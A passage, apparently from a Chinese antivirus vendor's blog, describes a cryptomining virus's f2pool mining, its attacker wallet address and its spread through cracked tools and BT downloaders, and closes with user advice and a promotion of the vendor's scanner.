- 43BxCW7rEQBUtDudnUG1pc4sY9wvwaCCYh71wk8Lx9Vq5PtVMneSDp4fbh8HvtF4JyPtXcBGbW2FWN21b5MhZpN2REofAcy44ACdsQgNRRBLmLQAEvkVoCYAVmSpy2XsQvdvS4Srnbwf9tzrbMGEjigXbDCi8iT2LQznYV2DAzgCR6K5Y6vBth84oErPyg43uhqNUnbRnhnK54zH5cLKd1UjxzR8y4vbMBUwpTK4aL2uWv7jTphoR6vqhoGXDKfnQDB9qaA1zmLSZ27mWMzU9k7YMGmGD

复制代码 挖矿方式和上面的门罗币一样也是通过f2pool进行的挖矿,挖矿f2pool地址

复制代码

以下大概一个月的收益

总结:

可见挖矿病毒的收益还是很高的,当然这只是“借你之手”的获利,病毒在挖矿的时候会导致计算机卡顿,运行其它软件速度变慢,如果你有类似症状的时候,要想想是不是中了挖矿病毒了,及时安装金山毒霸扫描查杀,以免沦为他人的“工具”。

此病毒是通过BT下载器,激活工具等等免费破解工具进行的传播,友情提示,大家下载软件,尽量选择官方下载,第三方下载很有可能存在病毒捆绑,或者安装金山毒霸,即便不小心下载了恶意捆绑软件也可以及时查漏补缺,及时为你拦截相关病毒。

毒霸很好地支持计划任务,powershell,等关键可疑行为的查杀拦截

|